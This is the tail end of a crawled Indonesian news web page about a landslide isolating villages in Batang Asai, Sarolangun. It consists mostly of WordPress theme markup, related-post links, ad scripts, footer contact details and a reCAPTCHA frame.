	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Jalan+Kecamatan+Batang+Asai+di+Sarolangun+Longsor%2C+Puluhan+Desa+Terisolir%C2%A0%20-%20https%3A%2F%2Faksesjambi.com%2Fakses%2F01%2F03%2F2020%2Fjalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-03-01T18:47:52+00:00"><meta itemprop="dateModified" content="2020-03-01T18:47:52+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/akses/01/03/2020/jalan-kecamatan-batang-asai-di-sarolangun-longsor-puluhan-desa-terisolir/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Jalan Kecamatan Batang Asai di Sarolangun Longsor, Puluhan Desa Terisolir "><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696c9c1ce9883 = new tdBlock();
block_td_uid_3_696c9c1ce9883.id = "td_uid_3_696c9c1ce9883";
block_td_uid_3_696c9c1ce9883.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_696c9c1ce9883_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c9c1ce9883_rand","tdc_css_class_style":"td_uid_3_696c9c1ce9883_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22766,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696c9c1ce9883.td_column_number = "3";
block_td_uid_3_696c9c1ce9883.block_type = "td_block_related_posts";
block_td_uid_3_696c9c1ce9883.post_count = "3";
block_td_uid_3_696c9c1ce9883.found_posts = "20614";
block_td_uid_3_696c9c1ce9883.header_color = "";
block_td_uid_3_696c9c1ce9883.ajax_pagination_infinite_stop = "";
block_td_uid_3_696c9c1ce9883.max_num_pages = "6872";
tdBlocksArray.push(block_td_uid_3_696c9c1ce9883);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696c9c1ce9883_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696c9c1ce9883" ><h4 class="td-related-title"><a id="td_uid_4_696c9c1d0ea8f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696c9c1ce9883" href="#">BERITA LAINNYA</a><a id="td_uid_5_696c9c1d0ea98" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c9c1ce9883" href="#">Akses News</a></h4><div id=td_uid_3_696c9c1ce9883 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/18/01/2026/tim-sar-temukan-jasad-wanita-yang-terjun-dari-jembatan-aurduri-i/" rel="bookmark" title="Tim SAR Temukan Jasad Wanita yang Terjun dari Jembatan Aurduri I"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/4efc9dc9-6171-4951-a6be-c70a90530d1c-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/4efc9dc9-6171-4951-a6be-c70a90530d1c-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/4efc9dc9-6171-4951-a6be-c70a90530d1c-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/4efc9dc9-6171-4951-a6be-c70a90530d1c-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/4efc9dc9-6171-4951-a6be-c70a90530d1c-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Tim SAR Temukan Jasad Wanita yang Terjun dari Jembatan Aurduri I"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/18/01/2026/tim-sar-temukan-jasad-wanita-yang-terjun-dari-jembatan-aurduri-i/" rel="bookmark" title="Tim SAR Temukan Jasad Wanita yang Terjun dari Jembatan Aurduri I">Tim SAR Temukan Jasad Wanita yang Terjun dari Jembatan Aurduri I</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/17/01/2026/trafik-long-weekend-isra-miraj-per-16-januari-di-jtts-capai-120-833-kendaraan/" rel="bookmark" title="Trafik Long Weekend Isra Mi’raj per 16 Januari di JTTS Capai 120.833 Kendaraan"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/4136087a-04c0-4765-8919-a834b03e2722-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Trafik Long Weekend Isra Mi’raj per 16 Januari di JTTS Capai 120.833 Kendaraan"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/17/01/2026/trafik-long-weekend-isra-miraj-per-16-januari-di-jtts-capai-120-833-kendaraan/" rel="bookmark" title="Trafik Long Weekend Isra Mi’raj per 16 Januari di JTTS Capai 120.833 Kendaraan">Trafik Long Weekend Isra Mi’raj per 16 Januari di JTTS Capai 120.833 Kendaraan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/17/01/2026/hadiri-isra-miraj-di-desa-mentawak-khafidh-ajak-warga-tertib-administrasi-lahan/" rel="bookmark" title="Hadiri Isra Mi’raj di Desa Mentawak, Khafidh Ajak Warga Tertib Administrasi Lahan"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/61f26cac-a1b6-4f89-b336-81c0ffa080a4-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Hadiri Isra Mi’raj di Desa Mentawak, Khafidh Ajak Warga Tertib Administrasi Lahan"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/17/01/2026/hadiri-isra-miraj-di-desa-mentawak-khafidh-ajak-warga-tertib-administrasi-lahan/" rel="bookmark" title="Hadiri Isra Mi’raj di Desa Mentawak, Khafidh Ajak Warga Tertib Administrasi Lahan">Hadiri Isra Mi’raj di Desa Mentawak, Khafidh Ajak Warga Tertib Administrasi Lahan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c9c1ce9883" data-td_block_id="td_uid_3_696c9c1ce9883"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c9c1ce9883" data-td_block_id="td_uid_3_696c9c1ce9883"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696c9c1d1094b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_696c9c1d10b42_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696c9c1d10b42" ><div id=td_uid_7_696c9c1d10b42 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696c9c1dcf818
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[22766]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c9c1dcf964">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696c9c1dcf964" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c9c1dcf964');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c9c1dcf964");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 15:38:53 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -381
content:
{"22766":120}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m0gn66VZ9KjDTVlScf2Bmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725537476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>